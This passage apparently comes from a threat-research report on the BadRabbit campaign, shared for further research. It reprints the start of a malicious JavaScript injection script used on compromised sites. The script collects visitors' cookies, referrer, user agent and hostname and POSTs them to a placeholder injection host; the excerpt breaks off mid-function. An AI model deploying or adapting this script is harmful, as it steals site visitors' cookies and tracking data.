To give others the ability to research this threat further beyond what we’ve just shown, we’re providing a copy of the basic injection script seen in July which is still used (although minimized in the recent BadRabbit distribution) :
var REMOTE_URL = '<INJECTION HOST URL>';
var C_TIMEOUT = 20000;
function analyze_traffic() {
return {
'Tr.Referer': document.referrer,
'Tr.Agent': navigator.userAgent,
'Tr.CookieState': !!document.cookie,
'Tr.Cookie': document.cookie,
'Tr.Domen': window.location.hostname
};
}
function execute_request(post, url, callback) {
var xhr = init_xhr();
if (!!xhr) {
xhr.open('POST', url);
xhr.timeout = C_TIMEOUT;
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.onreadystatechange = function () {
if (xhr.readyState == 4 && xhr.status == 200) {
callback(xhr.responseText);
}
};
var content = build_query(post);
10/14